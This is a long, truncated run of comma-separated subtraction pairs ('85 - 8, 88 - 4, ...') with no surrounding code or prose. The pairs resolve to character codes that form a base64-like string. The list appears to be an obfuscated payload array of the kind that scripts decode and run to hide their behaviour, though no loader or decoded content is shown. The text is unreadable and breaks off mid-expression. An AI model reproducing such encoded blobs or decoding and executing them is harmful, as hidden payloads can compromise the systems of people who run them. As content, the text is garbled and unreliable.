85 - 8, 88 - 4, 57 - 9, 81 - 6, 71 - 3, 106 - 3, 101 - 2, 56 - 7, 75 - 4, 90 - 3, 85 - 8, 94 - 7, 93 - 3, 86 - 3, 76 - 6, 50 - 3, 76 - 4, 94 - 8, 98 - 9, 66 - 1, 101 - 2, 121 - 2, 121 - 2, 52 - 3, 76 - 5, 77 - 9, 63 - 6, 113 - 6, 81 - 8, 95 - 9, 86 - 5, 94 - 9, 69 - 2, 123 - 2, 53 - 4, 97 - 9, 71 - 5, 126 - 6, 109 - 6, 56 - 3, 74 - 1, 92 - 5, 108 - 5, 99 - 1, 87 - 1, 69 - 3, 52 - 4, 53 - 6, 74 - 9, 123 - 4, 103 - 4, 90 - 1, 83 - 4, 91 - 8, 78 - 8, 63 - 8, 72 - 1, 55 - 6, 85 - 4, 80 - 6, 89 - 9, 122 - 3, 78 - 1, 79 - 7, 78 - 7, 77 - 9, 112 - 5, 110 - 6, 108 - 7, 53 - 5, 71 - 5, 90 - 8, 66 - 1, 79 - 7, 81 - 3, 85 - 8, 82 - 4, 91 - 9, 111 - 8, 48 - 1, 97 - 7, 77 - 9, 115 - 3, 93 - 8, 78 - 6, 124 - 4, 56 - 8, 60 - 7, 72 - 2, 109 - 3, 80 - 3, 101 - 2, 91 - 1, 90 - 6, 73 - 7, 60 - 6, 90 - 9, 113 - 5, 81 - 8, 73 - 8, 92 - 2, 56 - 8, 119 - 8, 121 - 5, 76 - 8, 76 - 9, 75 - 6, 112 - 1, 101 - 3, 73 - 4, 58 - 5, 104 - 4, 90 - 4, 76 - 4, 51 - 2, 81 - 4, 95 - 6, 126 - 6, 127 - 8, 57 - 8, 86 - 8, 77 - 9, 116 - 5, 103 - 5, 77 - 5, 123 - 3, 58 - 9, 119 - 9, 89 - 4, 74 - 3, 109 - 6, 84 - 8, 95 - 6, 125 - 3, 67 - 2, 60 - 4, 81 - 1, 69 - 2, 53 - 1, 119 - 3, 75 - 8, 85 - 4, 84 - 7, 125 - 5, 73 - 4, 73 - 6, 84 - 7, 107 - 1, 105 - 4, 54 - 6, 69 - 3, 85 - 1, 88 - 2, 87 - 3, 53 - 1, 96 - 7, 75 - 2, 67 - 2, 120 - 1, 109 - 6, 79 - 6, 93 - 9, 53 - 5, 108 - 8, 95 - 9, 73 - 8, 51 - 3, 52 - 3, 78 - 7, 72 - 5, 107 - 4, 86 - 5, 76 - 1, 75 - 3, 112 - 5, 55 - 5, 87 - 6, 110 - 2, 54 - 5, 88 - 4, 105 - 3, 93 - 7, 126 - 7, 121 - 8, 67 - 1, 71 - 4, 119 - 4, 124 - 4, 86 - 6, 89 - 8, 116 - 5, 88 - 9, 72 - 6, 126 - 4, 88 - 3, 98 - 8, 93 - 4, 127 - 8, 121 - 1, 113 - 5, 102 - 4, 84 - 1, 109 - 6, 109 - 7, 75 - 4, 127 - 7, 123 - 3, 55 - 1, 77 - 8, 111 - 1, 55 - 3, 79 - 4, 94 - 4, 88 - 1, 86 - 9, 105 - 1, 76 - 8, 67 - 1, 120 - 1, 79 - 3, 79 - 4, 67 - 2, 86 - 1, 115 - 6, 75 - 8, 126 - 6, 61 - 5, 109 - 5, 85 - 7, 125 - 6, 73 - 8, 79 - 6, 74 - 7, 128 - 6, 113 - 6, 76 - 8, 67 - 2, 71 - 5, 91 - 2, 114 - 9, 79 - 3, 131 - 9, 112 - 1, 85 - 8, 90 - 2, 90 - 5, 106 - 6, 110 - 6, 71 - 5, 85 - 2, 93 - 4, 84 - 6, 82 - 3, 76 - 8, 93 - 4, 59 - 2, 86 - 3, 85 - 3, 58 - 1, 86 - 6, 92 - 2, 124 - 4, 110 - 3, 59 - 9, 71 - 1, 92 - 9, 73 - 3, 111 - 6, 103 - 3, 88 - 7, 121 - 1, 106 - 8, 94 - 9, 59 - 8, 52 - 3, 82 - 1, 111 - 9, 75 - 5, 113 - 9, 59 - 2, 106 - 4, 111 - 1, 119 - 4, 78 - 7, 94 - 9, 115 - 8, 108 - 1, 119 - 8, 71 - 2, 106 - 1, 93 - 8, 104 - 5, 83 - 3, 127 - 5, 96 - 7, 54 - 4, 80 - 9, 126 - 5, 107 - 4, 81 - 5, 84 - 4, 108 - 4, 58 - 6, 129 - 9, 80 - 8, 73 - 6, 53 - 1, 127 - 8, 73 - 4, 72 - 7, 95 - 6, 88 - 2, 68 - 2, 93 - 9, 81 - 4, 90 - 7, 93 - 3, 73 - 3, 89 - 3, 115 - 2, 82 - 9, 70 - 2, 124 - 4, 79 - 5, 79 - 9, 73 - 8, 74 - 5, 122 - 5, 91 - 5, 128 - 6, 76 - 7, 107 - 8, 76 - 1, 84 - 1, 52 - 4, 111 - 7, 75 - 7, 68 - 2, 108 - 1, 105 - 8, 103 - 1, 89 - 3, 122 - 6, 51 - 3, 87 - 4, 111 - 1, 53 - 4, 124 - 8, 108 - 6, 50 - 2, 111 - 7, 82 - 6, 85 - 3, 125 - 4, 108 - 9, 67 - 1, 76 - 3, 106 - 3, 124 - 8, 125 - 9, 78 - 5, 89 - 2, 57 - 5, 83 - 5, 79 - 9, 82 - 1, 53 - 5, 126 - 8, 78 - 7, 107 - 2, 95 - 6, 94 - 6, 83 - 4, 96 - 9, 115 - 4, 109 - 5, 77 - 9, 71 - 5, 123 - 4, 82 - 6, 81 - 6, 69 - 4, 89 - 4, 114 - 5, 70 - 3, 53 - 3, 76 - 7, 128 - 9, 107 - 5, 128 - 9, 104 - 4, 80 - 8, 85 - 7, 95 - 7, 51 - 2, 85 - 4, 102 - 4, 54 - 5, 54 - 1, 119 - 3, 95 - 6, 128 - 9, 54 - 1, 72 - 2, 76 - 9, 78 - 8, 86 - 9, 68 - 2, 87 - 2, 75 - 8, 84 - 3, 91 - 4, 76 - 3, 111 - 6, 80 - 3, 56 - 9, 71 - 3, 71 - 1, 56 - 7, 71 - 4, 103 - 1, 82 - 1, 57 - 5, 114 - 9, 73 - 4, 87 - 4, 75 - 2, 120 - 6, 105 - 5, 70 - 1, 89 - 3, 108 - 8, 73 - 5, 73 - 5, 85 - 8, 92 - 2, 82 - 8, 75 - 5, 54 - 1, 111 - 7, 94 - 5, 129 - 8, 114 - 3, 77 - 4, 71 - 1, 68 - 3, 115 - 4, 48 - 1, 73 - 5, 52 - 2, 87 - 5, 88 - 2, 99 - 2, 107 - 2, 93 - 4, 122 - 1, 69 - 4, 70 - 4, 60 - 8, 101 - 3, 105 - 3, 89 - 3, 122 - 6, 114 - 7, 79 - 7, 112 - 7, 84 - 3, 110 - 4, 81 - 4, 106 - 3, 123 - 8, 92 - 5, 71 - 3, 124 - 3, 108 - 1, 77 - 9, 96 - 6, 77 - 7, 88 - 2, 119 - 6, 81 - 3, 126 - 4, 123 - 4, 99 - 2, 76 - 6, 89 - 4, 112 - 4, 54 - 4, 88 - 3, 69 - 2, 77 - 8, 87 - 1, 76 - 1, 72 - 5, 57 - 1, 61 - 9, 71 - 5, 111 - 3, 55 - 6, 75 - 8, 109 - 7, 85 - 3, 79 - 6, 61 - 6, 80 - 9, 75 - 8, 78 - 9, 112 - 8, 82 - 5, 110 - 7, 57 - 8, 109 - 9, 87 - 6, 112 - 2, 51 - 3, 90 - 6, 83 - 5, 108 - 4, 114 - 3, 110 - 1, 76 - 3, 73 - 6, 90 - 1, 81 - 6, 77 - 8, 85 - 4, 115 - 8, 52 - 3, 94 - 9, 79 - 8, 63 - 6, 108 - 7, 76 - 1, 128 - 7, 94 - 9, 121 - 2, 71 - 3, 74 - 8, 108 - 5, 70 - 4, 87 - 9, 85 - 3, 124 - 4, 116 - 9, 95 - 9, 95 - 8, 120 - 9, 116 - 1, 79 - 5, 128 - 8, 49 - 1, 84 - 9, 89 - 6, 86 - 5, 103 - 3, 82 - 5, 77 - 2, 107 - 3, 61 - 4, 111 - 3, 97 - 7, 89 - 5, 96 - 6, 72 - 7, 73 - 2, 86 - 5, 70 - 1, 56 - 8, 72 - 6, 74 - 7, 123 - 4, 94 - 8, 83 - 8, 73 - 2, 118 - 7, 48 - 1, 71 - 5, 106 - 2, 53 - 4, 73 - 2, 108 - 6, 89 - 7, 84 - 7, 119 - 6, 73 - 6, 123 - 2, 108 - 5, 113 - 3, 75 - 1, 57 - 9, 59 - 6, 89 - 5, 88 - 7, 113 - 8, 58 - 1, 103 - 1, 102 - 5, 112 - 5, 81 - 8, 120 - 9, 78 - 3, 75 - 8, 69 - 4, 79 - 2, 92 - 5, 112 - 9, 110 - 7, 54 - 5, 74 - 8, 92 - 5, 124 - 9, 87 - 9, 107 - 8, 78 - 6, 86 - 4, 116 - 5, 78 - 6, 89 - 4, 92 - 3, 100 - 1, 108 - 8, 71 - 5, 124 - 9, 118 - 9, 76 - 6, 130 - 9, 118 - 7, 125 - 6, 80 - 1, 53 - 4, 76 - 2, 83 - 1, 86 - 4, 84 - 1, 56 - 3, 109 - 8, 76 - 1, 108 - 4, 58 - 1, 110 - 2, 77 - 4, 92 - 4, 56 - 8, 66 - 1, 78 - 8, 72 - 7, 112 - 1, 52 - 5, 71 - 3, 125 - 6, 122 - 3, 111 - 9, 99 - 9, 91 - 7, 94 - 5, 78 - 5, 79 - 7, 84 - 1, 102 - 2, 80 - 8, 102 - 3, 92 - 7, 92 - 2, 115 - 7, 97 - 9, 56 - 6, 120 - 1, 124 - 4, 110 - 9, 54 - 6, 70 - 4, 90 - 6, 75 - 5, 86 - 3, 121 - 2, 89 - 2, 81 - 4, 89 - 3, 115 - 8, 108 - 1, 108 - 7, 85 - 1, 56 - 8, 81 - 8, 71 - 3, 72 - 7, 108 - 9, 66 - 9, 76 - 6, 114 - 8, 107 - 8, 93 - 6, 85 - 5, 57 - 7, 112 - 1, 113 - 4, 72 - 1, 107 - 3, 57 - 1, 102 - 3, 73 - 2, 125 - 5, 74 - 9, 116 - 7, 75 - 5, 126 - 4, 113 - 5, 48 - 1, 88 - 9, 107 - 4, 60 - 3, 89 - 6, 86 - 2, 125 - 3, 84 - 7, 80 - 4, 87 - 7, 128 - 8, 75 - 9, 108 - 2, 83 - 8, 77 - 9, 90 - 1, 79 - 7, 75 - 3, 88 - 6, 120 - 9, 125 - 4, 87 - 4, 114 - 4, 54 - 1, 80 - 6, 97 - 7, 75 - 7, 92 - 3, 51 - 1, 77 - 5, 82 - 1, 65 - 9, 105 - 6, 80 - 2, 71 - 2, 124 - 5, 118 - 5, 84 - 2, 68 - 1, 86 - 4, 118 - 5, 79 - 5, 127 - 8, 95 - 6, 57 - 7, 74 - 9, 88 - 5, 51 - 3, 84 - 1, 84 - 7, 90 - 6, 117 - 6, 122 - 7, 86 - 8, 124 - 2, 95 - 5, 70 - 4, 90 - 5, 50 - 2, 74 - 1, 127 - 5, 91 - 4, 87 - 4, 115 - 4, 93 - 5, 80 - 5, 86 - 3, 77 - 8, 122 - 8, 81 - 7, 111 - 7, 128 - 8, 79 - 8, 109 - 7, 86 - 4, 74 - 9, 124 - 9, 76 - 6, 110 - 5, 120 - 9, 117 - 6, 82 - 4, 111 - 4, 54 - 1, 86 - 2, 94 - 9, 54 - 4, 104 - 4, 98 - 1, 102 - 3, 109 - 1, 60 - 3, 118 - 4, 85 - 9, 89 - 1, 55 - 7, 71 - 6, 79 - 9, 69 - 4, 113 - 2, 50 - 3, 76 - 8, 121 - 2, 126 - 7, 106 - 4, 99 - 9, 96 - 9, 84 - 7, 122 - 2, 74 - 8, 110 - 7, 59 - 6, 78 - 4, 100 - 1, 50 - 2, 118 - 6, 45 - 2, 88 - 2, 81 - 9, 126 - 6, 106 - 1, 103 - 3, 88 - 7, 75 - 9, 90 - 5, 67 - 1, 126 - 4, 82 - 1, 87 - 3, 76 - 2, 112 - 9, 76 - 7, 75 - 8, 82 - 9, 114 - 4, 119 - 3, 81 - 2, 78 - 7, 86 - 4, 125 - 6, 63 - 8, 71 - 6, 73 - 6, 64 - 7, 103 - 2, 99 - 9, 75 - 3, 110 - 2, 123 - 6, 83 - 1, 72 - 3, 122 - 6, 75 - 2, 110 - 8, 69 - 3, 57 - 1, 114 - 1, 81 - 9, 88 - 5, 109 - 6, 90 - 6, 79 - 1, 104 - 1, 120 - 5, 117 - 5, 75 - 9, 129 - 8, 55 - 3, 85 - 2, 106 - 9, 50 - 1, 67 - 2, 126 - 7, 84 - 5, 92 - 8, 94 - 9, 108 - 9, 78 - 8, 68 - 3, 53 - 5, 121 - 4, 81 - 9, 108 - 3, 125 - 6, 94 - 6, 101 - 3, 86 - 3, 100 - 1, 110 - 6, 73 - 5, 71 - 5, 124 - 9, 105 - 8, 83 - 3, 129 - 8, 106 - 7, 124 - 9, 74 - 7, 93 - 9, 105 - 2, 52 - 4, 102 - 1, 50 - 2, 68 - 3, 70 - 4, 72 - 1, 73 - 5, 124 - 9, 78 - 8, 95 - 6, 125 - 5, 125 - 5, 124 - 5, 74 - 1, 72 - 4, 123 - 4, 76 - 1, 74 - 6, 124 - 5, 78 - 1, 53 - 6, 77 - 6, 87 - 3, 107 - 7, 89 - 1, 82 - 6, 113 - 7, 95 - 6, 53 - 3, 72 - 5, 66 - 1, 58 - 6, 83 - 7, 78 - 6, 121 - 1, 119 - 4, 118 - 9, 72 - 2, 72 - 5, 105 - 2, 121 - 8, 80 - 6, 53 - 5, 71 - 1, 105 - 5, 72 - 5, 110 - 4, 80 - 3, 72 - 6, 92 - 2, 74 - 4, 73 - 7, 57 - 7, 77 - 4, 94 - 6, 51 - 3, 105 - 8, 69 - 1, 109 - 5, 108 - 9, 57 - 7, 75 - 6, 117 - 8, 53 - 5, 81 - 7, 78 - 5, 114 - 8, 104 - 5, 57 - 3, 80 - 8, 85 - 3, 81 - 4, 70 - 4, 82 - 4, 78 - 9, 116 - 4, 114 - 7, 78 - 7, 70 - 3, 60 - 4, 52 - 1, 89 - 9, 66 - 1, 91 - 6, 84 - 4, 80 - 9, 110 - 4, 58 - 1, 86 - 5, 99 - 1, 124 - 4, 128 - 8, 108 - 2, 83 - 5, 124 - 3, 101 - 2, 89 - 8, 72 - 2, 106 - 3, 117 - 1, 51 - 3, 68 - 3, 73 - 6, 112 - 1, 107 - 7, 84 - 5, 87 - 4, 129 - 9, 119 - 2, 87 - 3, 113 - 6, 122 - 6, 105 - 4, 98 - 1, 111 - 3, 82 - 8, 114 - 7, 95 - 9, 86 - 3, 106 - 2, 116 - 3, 78 - 5, 70 - 4, 49 - 1, 73 - 5, 72 - 7, 112 - 6, 61 - 4, 97 - 7, 79 - 4, 123 - 3, 123 - 4, 109 - 2, 78 - 5, 125 - 3, 122 - 7, 102 - 2, 84 - 2, 52 - 4, 111 - 3, 122 - 8, 88 - 6, 55 - 4, 80 - 2, 106 - 7, 106 - 9, 116 - 7, 104 - 1, 56 - 6, 86 - 4, 124 - 5, 108 - 1, 106 - 9, 82 - 9, 128 - 8, 117 - 2, 118 - 9, 93 - 7, 125 - 4, 72 - 3, 107 - 3, 83 - 5, 90 - 8, 50 - 1, 81 - 9, 95 - 7, 118 - 8, 97 - 8, 91 - 8, 99 - 1, 86 - 5, 120 - 9, 56 - 3, 86 - 6, 88 - 4, 61 - 5, 86 - 9, 94 - 8, 70 - 4, 113 - 2, 58 - 9, 69 - 3, 55 - 4, 56 - 3, 81 - 7, 95 - 6, 84 - 1, 74 - 4, 61 - 4, 75 - 4, 105 - 2, 60 - 8, 91 - 3, 80 - 2, 110 - 6, 76 - 2, 120 - 4, 73 - 2, 130 - 9, 125 - 6, 114 - 4, 84 - 5, 74 - 9, 54 - 2, 74 - 1, 69 - 4, 92 - 9, 63 - 7, 94 - 4, 81 - 7, 130 - 8, 115 - 4, 106 - 1, 79 - 4, 74 - 6, 125 - 6, 101 - 3, 91 - 9, 57 - 9, 110 - 3, 121 - 5, 80 - 8, 130 - 9, 118 - 7, 79 - 1, 79 - 4, 75 - 4, 86 - 8, 55 - 8, 76 - 8, 79 - 9, 87 - 6, 109 - 9, 79 - 3, 107 - 4, 60 - 8, 127 - 9, 79 - 7, 76 - 5, 84 - 7, 48 - 5, 72 - 1, 108 - 5, 100 - 1, 107 - 6, 72 - 5, 130 - 9, 77 - 3, 77 - 2, 110 - 9, 116 - 9, 74 - 8, 51 - 3, 109 - 7, 88 - 1, 119 - 7, 79 - 9, 77 - 5, 108 - 5, 76 - 7, 60 - 7, 73 - 8, 108 - 3, 53 - 1, 103 - 4, 74 - 1, 126 - 4, 75 - 9, 62 - 5, 70 - 3, 122 - 2, 90 - 5, 79 - 4, 78 - 5, 54 - 5, 115 - 8, 109 - 4, 68 - 1, 93 - 9, 49 - 1, 106 - 2, 88 - 8, 90 - 9, 51 - 3, 56 - 3, 74 - 8, 109 - 3, 81 - 4, 105 - 7, 75 - 1, 53 - 4, 71 - 2, 120 - 9, 104 - 6, 91 - 3, 61 - 5, 78 - 1, 87 - 1, 66 - 1, 74 - 5, 56 - 8, 73 - 3, 76 - 9, 61 - 5, 86 - 5, 79 - 3, 111 - 6, 61 - 4, 123 - 6, 72 - 4, 128 - 9, 59 - 3, 67 - 2, 87 - 8, 88 - 7, 86 - 9, 117 - 4, 78 - 8, 106 - 1, 84 - 6, 120 - 5, 106 - 5, 109 - 5, 77 - 4, 86 - 8, 69 - 3, 127 - 5, 89 - 8, 87 - 3, 85 - 9, 72 - 7, 60 - 7, 109 - 3, 76 - 1, 71 - 3, 128 - 9, 79 - 4, 77 - 6, 121 - 1, 117 - 6, 131 - 9, 74 - 3, 75 - 8, 58 - 9, 70 - 1, 84 - 5, 110 - 6, 116 - 1, 50 - 3, 75 - 9, 110 - 6, 116 - 9, 88 - 8, 84 - 8, 105 - 1, 54 - 2, 123 - 8, 73 - 3, 131 - 9, 70 - 4, 48 - 1, 83 - 9, 85 - 4, 112 - 9, 76 - 3, 85 - 1, 111 - 6, 56 - 3, 77 - 2, 78 - 4, 125 - 5, 94 - 5, 123 - 6, 78 - 1, 92 - 8, 60 - 8, 78 - 1, 79 - 9, 69 - 3, 113 - 1, 53 - 5, 76 - 6, 76 - 8, 74 - 5, 108 - 9, 77 - 1, 71 - 3, 70 - 5, 51 - 1, 80 - 4, 70 - 4, 94 - 5, 82 - 6, 80 - 2, 128 - 8, 81 - 8, 117 - 1, 72 - 4, 88 - 1, 91 - 5, 110 - 4, 78 - 5, 49 - 1, 57 - 4, 87 - 3, 92 - 6, 91 - 8, 111 - 8, 88 - 5, 87 - 9, 124 - 5, 122 - 3, 52 - 5, 81 - 6, 116 - 6, 78 - 1, 107 - 7, 89 - 3, 73 - 8, 103 - 4, 52 - 4, 76 - 5, 91 - 8, 95 - 6, 81 - 5, 74 - 3, 85 - 2, 75 - 6, 119 - 5, 80 - 8, 89 - 4, 106 - 6, 76 - 2, 75 - 4, 88 - 6, 60 - 4, 112 - 3, 77 - 6, 106 - 1, 95 - 6, 123 - 7, 87 - 7, 88 - 7, 56 - 3, 103 - 6, 78 - 8, 131 - 9, 86 - 1, 72 - 5, 78 - 1, 92 - 6, 111 - 4, 121 - 3, 86 - 8, 109 - 3, 123 - 4, 108 - 7, 76 - 9, 89 - 8, 117 - 2, 120 - 9, 87 - 1, 130 - 9, 71 - 2, 104 - 5, 81 - 6, 130 - 9, 122 - 7, 107 - 3, 75 - 7, 73 - 3, 116 - 5, 88 - 8, 85 - 6, 87 - 5, 83 - 2, 110 - 1, 71 - 4, 108 - 2, 56 - 4, 121 - 5, 85 - 5, 89 - 8, 54 - 1, 105 - 8, 84 - 1, 89 - 1, 75 - 6, 67 - 2, 84 - 9, 106 - 2, 108 - 9, 118 - 6, 83 - 8, 122 - 1, 86 - 4, 77 - 5, 79 - 9, 109 - 6, 71 - 2, 61 - 8, 76 - 6, 108 - 2, 102 - 3, 87 - 6, 78 - 5, 114 - 9, 121 - 9, 60 - 3, 73 - 8, 87 - 5, 87 - 2, 107 - 7, 83 - 7, 115 - 7, 123 - 3, 108 - 1, 87 - 1, 59 - 9, 79 - 1, 118 - 5, 104 - 4, 74 - 5, 94 - 9, 80 - 1, 87 - 6, 71 - 4, 110 - 3, 77 - 9, 88 - 9, 107 - 3, 91 - 6, 114 - 3, 105 - 8, 111 - 6, 101 - 2, 79 - 2, 67 - 2, 107 - 3, 120 - 9, 99 - 1, 77 - 6, 124 - 3, 115 - 4, 103 - 2, 82 - 9, 53 - 2, 115 - 7, 53 - 5, 70 - 3, 106 - 2, 65 - 9, 70 - 5, 81 - 5, 112 - 8, 76 - 3, 121 - 1, 94 - 6, 112 - 3, 77 - 8, 124 - 5, 110 - 8, 90 - 8, 119 - 8, 85 - 6, 73 - 3, 123 - 1, 95 - 6, 90 - 7, 103 - 5, 91 - 9, 64 - 8, 108 - 3, 84 - 9, 111 - 6, 105 - 6, 59 - 5, 71 - 2, 126 - 6, 87 - 6, 54 - 7, 86 - 3, 116 - 7, 83 - 2, 75 - 9, 96 - 7, 69 - 2, 111 - 8, 127 - 6, 75 - 4, 127 - 7, 49 - 1, 78 - 2, 111 - 9, 89 - 3, 124 - 9, 54 - 3, 93 - 7, 125 - 3, 61 - 9, 125 - 6, 83 - 8, 105 - 2, 94 - 9, 108 - 6, 89 - 8, 68 - 1, 116 - 5, 91 - 2, 79 - 2, 71 - 5, 68 - 3, 54 - 1, 81 - 5, 93 - 9, 120 - 1, 74 - 2, 87 - 5, 57 - 9, 114 - 7, 117 - 6, 75 - 6, 113 - 8, 59 - 3, 91 - 2, 81 - 2, 87 - 4, 56 - 8, 109 - 1, 69 - 1, 79 - 9, 50 - 1, 74 - 7, 85 - 9, 110 - 2, 114 - 7, 58 - 7, 81 - 9, 76 - 8, 86 - 1, 126 - 7, 77 - 8, 71 - 6, 91 - 2, 93 - 8, 76 - 5, 109 - 3, 59 - 3, 96 - 6, 85 - 7, 56 - 8, 89 - 8, 58 - 5, 105 - 8, 107 - 1, 120 - 9, 78 - 6, 77 - 7, 67 - 2, 116 - 1, 113 - 2, 81 - 8, 128 - 7, 98 - 9, 75 - 9, 88 - 9, 93 - 6, 108 - 5, 56 - 6, 85 - 3, 121 - 1, 117 - 2, 103 - 2, 78 - 3, 105 - 1, 75 - 2, 122 - 6, 81 - 9, 90 - 9, 53 - 1, 123 - 8, 88 - 9, 111 - 8, 87 - 2, 107 - 6, 83 - 1, 109 - 4, 54 - 1, 109 - 8, 99 - 1, 121 - 1, 123 - 4, 127 - 8, 78 - 5, 106 - 1, 94 - 5, 74 - 2, 76 - 5, 86 - 4, 119 - 8, 130 - 8, 74 - 3, 71 - 4, 55 - 6, 94 - 4, 82 - 6, 114 - 8, 92 - 3, 51 - 1, 76 - 9, 71 - 6, 55 - 3, 79 - 3, 73 - 2, 72 - 7, 80 - 7, 54 - 3, 69 - 1, 85 - 2, 82 - 9, 114 - 1, 107 - 6, 54 - 6, 67 - 2, 72 - 6, 77 - 6, 75 - 7, 117 - 2, 74 - 4, 94 - 5, 121 - 1, 127 - 7, 122 - 3, 79 - 6, 77 - 9, 124 - 5, 76 - 1, 71 - 3, 122 - 3, 86 - 9, 48 - 1, 75 - 4, 92 - 8, 107 - 7, 94 - 6, 78 - 2, 112 - 6, 95 - 6, 53 - 3, 74 - 7, 67 - 2, 60 - 8, 82 - 6, 79 - 7, 126 - 6, 119 - 4, 115 - 6, 76 - 6, 69 - 2, 108 - 5, 118 - 5, 82 - 8, 50 - 2, 71 - 1, 109 - 9, 74 - 7, 112 - 6, 78 - 1, 68 - 2, 96 - 6, 73 - 3, 68 - 2, 57 - 7, 84 - 6, 109 - 3, 90 - 1, 102 - 2, 74 - 6, 121 - 1, 127 - 8, 50 - 2, 95 - 9, 130 - 9, 97 - 7, 92 - 4, 83 - 3, 114 - 8, 68 - 3, 118 - 5, 72 - 6, 89 - 7, 66 - 9, 72 - 7, 81 - 6, 108 - 4, 112 - 9, 122 - 3, 74 - 5, 70 - 2, 111 - 4, 125 - 9, 86 - 6, 66 - 1, 105 - 5, 78 - 6, 84 - 1, 87 - 3, 123 - 8, 89 - 3, 80 - 3, 73 - 7, 98 - 9, 106 - 2, 83 - 6, 86 - 3, 105 - 6, 81 - 4, 93 - 5, 94 - 9, 82 - 9, 50 - 3, 89 - 2, 91 - 7, 69 - 4, 81 - 3, 84 - 6, 70 - 3, 108 - 5, 53 - 3, 86 - 4, 123 - 4, 59 - 7, 70 - 4, 83 - 8, 109 - 2, 121 - 9, 112 - 5, 85 - 2, 55 - 4, 58 - 9, 110 - 6, 104 - 4, 72 - 3, 89 - 4, 109 - 7, 85 - 4, 73 - 6, 112 - 5, 69 - 1, 82 - 3, 108 - 4, 93 - 8, 114 - 3, 104 - 7, 107 - 1, 65 - 9, 82 - 5, 79 - 7, 73 - 7, 118 - 6, 112 - 2, 93 - 8, 77 - 5, 76 - 2, 82 - 8, 98 - 1, 78 - 7, 83 - 5, 49 - 2, 70 - 2, 74 - 4, 82 - 1, 104 - 4, 84 - 8, 105 - 2, 55 - 3, 122 - 4, 78 - 6, 76 - 5, 79 - 2, 52 - 2, 86 - 7, 106 - 3, 60 - 8, 88 - 5, 80 - 9, 113 - 4, 106 - 6, 88 - 7, 103 - 4, 114 - 7, 116 - 8, 115 - 4, 91 - 2, 58 - 7, 58 - 2, 85 - 8, 94 - 8, 75 - 9, 57 - 9, 119 - 2, 74 - 6, 109 - 4, 65 - 9, 101 - 2, 91 - 2, 131 - 9, 78 - 1, 60 - 6, 77 - 9, 89 - 8, 55 - 3, 79 - 8, 98 - 8, 54 - 5, 71 - 5, 60 - 5, 85 - 2, 96 - 9, 110 - 6, 115 - 9, 109 - 7, 127 - 8, 123 - 3, 92 - 7, 77 - 5, 85 - 2, 57 - 5, 86 - 7, 83 - 7, 122 - 2, 127 - 7, 107 - 1, 82 - 8, 110 - 4, 123 - 4, 100 - 2, 79 - 7, 105 - 2, 122 - 7, 115 - 4, 91 - 8, 118 - 9, 83 - 1, 82 - 9, 86 - 6, 90 - 6, 126 - 6, 130 - 8, 75 - 4, 111 - 7, 86 - 1, 76 - 9, 78 - 1, 127 - 7, 87 - 9, 114 - 8, 73 - 2, 126 - 5, 70 - 1, 116 - 8, 84 - 7, 66 - 1, 76 - 2, 106 - 6, 87 - 6, 112 - 6, 59 - 2, 93 - 3, 83 - 6, 66 - 1, 56 - 8, 57 - 9, 82 - 7, 73 - 5, 91 - 1, 77 - 5, 75 - 7, 108 - 5, 120 - 5, 113 - 8, 71 - 6, 123 - 4, 79 - 6, 89 - 3, 75 - 1, 76 - 9, 78 - 1, 66 - 9, 91 - 5, 79 - 9, 57 - 9, 84 - 6, 85 - 5, 129 - 9, 112 - 5, 53 - 2, 81 - 9, 69 - 1, 65 - 8, 113 - 7, 108 - 6, 123 - 4, 126 - 6, 86 - 1, 74 - 2, 87 - 4, 60 - 8, 83 - 4, 78 - 2, 125 - 5, 122 - 2, 108 - 2, 80 - 3, 110 - 4, 98 - 9, 106 - 8, 75 - 7, 108 - 5, 106 - 7, 59 - 6, 74 - 4, 106 - 1, 62 - 6, 58 - 6, 80 - 7, 91 - 8, 50 - 2, 51 - 3, 75 - 9, 52 - 4, 109 - 9, 82 - 8, 83 - 5, 122 - 2, 61 - 9, 116 - 6, 75 - 3, 88 - 5, 75 - 6, 107 - 3, 104 - 4, 71 - 2, 90 - 5, 111 - 9, 89 - 8, 68 - 1, 112 - 5, 72 - 4, 83 - 4, 111 - 7, 86 - 1, 120 - 9, 101 - 4, 109 - 3, 53 - 1, 82 - 9, 68 - 1, 73 - 8, 110 - 3, 127 - 5, 76 - 5, 97 - 9, 61 - 8, 110 - 9, 103 - 1, 91 - 4, 109 - 5, 130 - 8, 68 - 1, 66 - 1, 61 - 5, 101 - 4, 83 - 5, 95 - 9, 71 - 5, 123 - 5, 74 - 2, 77 - 6, 79 - 2, 54 - 3, 78 - 4, 121 - 1, 70 - 5, 95 - 8, 68 - 1, 58 - 7, 87 - 6, 92 - 7, 81 - 3, 107 - 4, 116 - 1, 44 - 1, 76 - 1, 129 - 8, 72 - 2, 90 - 5, 97 - 9, 84 - 2, 54 - 2, 50 - 1, 73 - 1, 114 - 9, 49 - 1, 80 - 2, 77 - 2, 75 - 7, 99 - 9, 54 - 6, 84 - 2, 85 - 3, 60 - 3, 69 - 4, 77 - 2, 83 - 2, 81 - 4, 55 - 1, 75 - 5, 89 - 6, 109 - 5, 120 - 7, 87 - 9, 85 - 4, 92 - 3, 88 - 3, 72 - 1, 107 - 4, 113 - 6, 102 - 1, 81 - 2, 85 - 3, 129 - 9, 128 - 9, 90 - 1, 123 - 2, 124 - 9, 89 - 7, 90 - 4, 126 - 7, 82 - 9, 56 - 1, 73 - 7, 89 - 6, 90 - 9, 102 - 3, 98 - 1, 114 - 5, 106 - 3, 57 - 7, 91 - 9, 122 - 3, 115 - 8, 103 - 6, 79 - 6, 128 - 8, 117 - 2, 115 - 6, 91 - 5, 129 - 8, 61 - 5, 121 - 7, 81 - 8, 88 - 7, 54 - 6, 106 - 4, 81 - 9, 69 - 4, 111 - 8, 95 - 8, 75 - 1, 129 - 9, 67 - 2, 60 - 8, 79 - 1, 51 - 1, 54 - 1, 86 - 7, 90 - 6, 124 - 4, 57 - 5, 113 - 8, 89 - 4, 80 - 9, 61 - 5, 102 - 3, 92 - 3, 129 - 8, 124 - 9, 65 - 8, 70 - 3, 107 - 3, 91 - 2, 75 - 3, 88 - 9, 87 - 5, 128 - 8, 47 - 4, 73 - 1, 126 - 4, 105 - 2, 122 - 9, 83 - 6, 73 - 7, 49 - 1, 85 - 1, 66 - 1, 92 - 8, 83 - 1, 110 - 8, 106 - 9, 110 - 7, 76 - 3, 56 - 2, 85 - 9, 86 - 2, 52 - 4, 85 - 7, 78 - 8, 86 - 4, 116 - 8, 55 - 7, 79 - 8, 127 - 6, 123 - 4, 104 - 7, 84 - 8, 70 - 2, 66 - 1, 63 - 9, 73 - 7, 106 - 2, 90 - 8, 92 - 8, 78 - 2, 90 - 7, 104 - 